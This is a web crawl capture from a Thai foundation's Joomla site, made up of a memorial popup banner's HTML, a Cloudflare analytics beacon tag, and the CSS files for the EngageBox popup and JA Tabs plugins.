	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://www.pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"caa269f69a5b436fb987585319b38637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.pohtecktung.org/media/com_rstbox/css/engagebox.css?v=3.4.11
body_size: 621
content:
.rstbox-close{display:inline-block;position:absolute;right:0;top:0;z-index:100;background:none;color:#aeaeae;text-decoration:none !important;font-size:22px;font-weight:normal;font-family:Tahoma, Arial;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-webkit-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;cursor:pointer}.rstbox-close:focus{outline:0}.rstbox-close span{font-size:1em;padding:.4em;line-height:.4em;display:block}.rstboxRTL .rstbox-close{right:auto;left:0}@-webkit-keyframes ebFadeIn{99%{visibility:hidden}100%{visibility:visible}}@keyframes ebFadeIn{99%{visibility:hidden}100%{visibility:visible}}.rstboxes{margin:0;padding:0}.rstboxes,.rstboxes *,.rstboxes *:before,.rstboxes *:after{-webkit-box-sizing:border-box;box-sizing:border-box}.rstboxes .rstbox-acc{text-align:center}.rstboxes .rstbox-acr{text-align:right}.rstboxes .rstbox-acb .rstbox-container,.rstboxes .rstbox-acm .rstbox-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.rstboxes .rstbox-acb .rstbox-container{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.rstboxes .rstbox-acm .rstbox-container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rstboxes img{max-width:100%}.rstboxes .rstbox{position:fixed;display:none;z-index:99999;font-size:14px;line-height:1.4em;max-height:100%;overflow:auto;width:100%;-webkit-overflow-scrolling:touch}.rstboxes .rstbox.rstbox_shd_1{-webkit-box-shadow:0 0 2px 2px rgba(0,0,1,0.3);box-shadow:0 0 2px 2px rgba(0,0,1,0.3)}.rstboxes .rstbox.rstbox_shd_2{-webkit-box-shadow:6px 7px 4px 6px rgba(0,0,1,0.3);box-shadow:6px 7px 4px 6px rgba(0,0,1,0.3)}.rstboxes .rstbox.rstbox_shd_3{-webkit-box-shadow:0 0 27px 15px rgba(0,0,0,0.5);box-shadow:0 0 27px 15px rgba(0,0,0,0.5)}.rstboxes .rstbox.velocity-animating{-webkit-transition:none;transition:none}.rstboxes .rstbox.rstbox_bottom-left{bottom:0;left:0}.rstboxes .rstbox.rstbox_bottom-center{bottom:0;left:0;right:0;margin:auto}.rstboxes .rstbox.rstbox_bottom-right{bottom:0;right:0}.rstboxes .rstbox.rstbox_top-left{top:0;left:0}.rstboxes .rstbox.rstbox_top-center{top:0;left:0;right:0;margin:auto}.rstboxes .rstbox.rstbox_top-right{top:0;right:0}.rstboxes .rstbox.rstbox_center{left:0;top:0;right:0;bottom:0;margin:auto}.rstboxes .rstbox .rstbox-header{font-size:1.6em;font-weight:bold;line-height:1em;margin-bottom:20px;opacity:0.8}.rstboxes .rstbox .rstbox-header ul{list-style:disc inside none;margin:0;padding:0}.rstboxes .rstbox .rstbox-content{overflow:hidden}.rstboxes .rstbox .rstbox-content .rstbox_input{border:1px solid #aeaeae;padding:0.6em 0.8em;width:100%;height:auto;font-family:"Arial";line-height:normal;margin:0}.rstboxes .rstbox .rstbox-content input[type="checkbox"]{margin:0;position:relative;top:-1px}.rstboxes .rstbox .rstbox-content .rstbox_field_row{margin-bottom:0.5em}.rstboxes .rstbox .rstbox-content .rstbox_field_row label{display:inline-block;margin-bottom:0.5em}.rstboxes .rstbox .rstbox-content .rstbox_btn{border:medium none;cursor:pointer;display:inline-block;padding:0.6em 1em;font-size:1em;margin:0;overflow:visible}.rstboxes .rstbox .rstbox-content .rstbox_btn:hover{opacity:.8}.rstboxes .rstbox.formHor .rstbox-container{margin:0 auto;max-width:1000px}@media (min-width: 768px){.rstboxes .rstbox.formHor form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 -5px}.rstboxes .rstbox.formHor .rstbox-content form>*{padding:0 5px;margin:0;width:100%}.rstboxes .rstbox.formHor .rstbox-content form .rstbox_footer{-ms-flex-negative:0;flex-shrink:0;width:150px}}.rstboxes .rstbox.formHor button{width:100%}.rstboxes .rstbox_overlay{height:100%;left:0;position:fixed;top:0;width:100%;z-index:9999;overflow:hidden;-webkit-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}.rstboxes.eboxWelcomeMats{position:relative;z-index:999999999999999999999}.rstboxes.eboxWelcomeMats .rstbox{position:relative}iframe.eboxFitFrame{position:absolute;height:100%;width:100%;top:0;left:0}.eboxPageNoScroll,.eboxPageNoScroll body{overflow:hidden !important}


--- FILE ---
content_type: text/css
request_url: https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css
body_size: 155
content:
/**
 * ------------------------------------------------------------------------
 * JA Tabs Plugin for J3.x
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */
.ja-tabswrap {
	padding: 0;
	margin: 0;
}

.ja-tabswrap .container {
	position: relative;
	overflow: hidden;
	height: 100%;
	width: auto !important;
	z-index: 10;
}

.ja-tabswrap div.ja-tab-subcontent {
	padding: 0px;
}

.ja-tabswrap div.ja-tab-content {
	position: absolute;
	border: none;
	z-index: 100;
	padding: 0;
	width: 100%;
}

.ja-tabswrap .container ul {
	margin: 0 !important;
	padding: 0 !important;
}

.ja-tabswrap .ja-tab-content li {
	padding: 4px 0 6px;
	margin: 0;
	background: none;
}

/* Tabs Top */
.ja-tabs-title-top {
	position: relative;
	z-index: 10;
}

.ja-tabs-title h3 {
	margin: 0 !important;
}

.ja-tabs-title-top ul.ja-tabs-title {
	margin: 0 !important;
	padding: 0 !important;
	position: absolute;
}

* html .ja-tabs-title-top ul.ja-tabs-title { /*IE 6*/
	bottom: -1px;
}

.ja-tabs-title-top ul.ja-tabs-title li {
	float: left;
	background: none;
	margin: 0;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-top {
	position: relative;
	clear: both;
	overflow: hidden;
	bottom: 0;
	left: 0px;
	width: 100%;
	z-index: 1;
}

/* Tabs left */
.ja-tabs-title-left {
	float: left;
}

.ja-tabs-title-left ul.ja-tabs-title {
	margin: 0;
	padding: 0;
	top: 10px;
	left: 0px;
	width: 100%;
}

.ja-tabs-title-left ul.ja-tabs-title li {
	margin: 0px 0 0 1px;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-left {
	position: relative;
	overflow: hidden;
	height: 100%;
	left: 10px;
}

/* Tabs right */
.ja-tabs-title-right {
	position: relative;
	float: right;
	height: 100%;
}

.ja-tabs-title-right ul.ja-tabs-title {
	margin: 0;
	padding: 0;
	position: absolute;
	top: 10px;
	right: 0;
	width: 100%;
}

.ja-tabs-title-right ul.ja-tabs-title li {
	margin: 0 0 0 1px;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-right {
	position: relative;
	overflow: hidden;
	top: 5px;
	height: 100%;
}

/* for tabs bottom */
.ja-tabs-title-bottom {
	
}

.ja-tabs-title-bottom ul.ja-tabs-title {
	margin: 0;
	padding: 0;
	position: absolute;
}

* html .ja-tabs-title-bottom ul.ja-tabs-title { /*IE 6*/
	top: -1px;
}

.ja-tabs-title-bottom ul.ja-tabs-title li {
	float: left;
	margin: 0;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-bottom {
	position: relative;
	clear: both;
	overflow: hidden;
	top: 0;
	width: 100%;
	left: 10px;
	right: 0px;
	z-index: 1;
}
/*End*/